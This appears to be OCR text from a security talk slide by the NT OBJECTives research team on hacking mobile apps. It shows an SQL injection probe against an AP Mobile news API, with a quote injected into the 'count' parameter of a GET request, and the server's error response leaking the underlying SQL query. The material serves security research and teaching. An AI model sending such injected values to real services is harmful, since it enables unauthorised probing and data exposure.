 Hacking Mobile Apps: Examples
● NT OBJECTives Research team
– SQL Injection 101 against the media – AP Mobile
Request
GET /rest/v1/appush/getbreakinglist?count=10%27//136&page=1&fromdate=2012-10-09 HTTP/1.1
Host: services.apmobileapps.com
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 0
Connection: close
Accept: application/json
User-Agent: AP%20Mobile/5.4 CFNetwork/609 Darwin/13.0.0
Response
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Cache-Control: no-cache
Vary: Accept-Encoding
Date: Tue, 23 Oct 2012 19:35:36 GMT
Server: Google Frontend
Connection: close
Query failed -> SELECT * FROM APPushNotification WHERE apbreakingnewscreationdate > DATE('2012-10-09')
ORDER BY apbreakingnewscreationdate DESC LIMIT 10'//136
NTOBJECTIVES
@dan_kuykendall
MAN WITH DAN KUYKENDALL
VS
WEBAPP